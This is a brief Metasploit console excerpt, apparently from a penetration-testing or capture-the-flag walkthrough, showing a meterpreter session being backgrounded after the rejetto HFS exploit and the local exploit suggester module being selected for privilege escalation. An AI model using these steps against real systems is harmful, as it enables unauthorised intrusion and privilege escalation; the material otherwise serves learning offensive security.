 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/rejetto_hfs_exec) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon
Local Exploit Suggester
msf5 exploit(windows/http/rejetto_hfs_exec) > use 0
msf5 post(multi/recon/local_exploit_suggester) >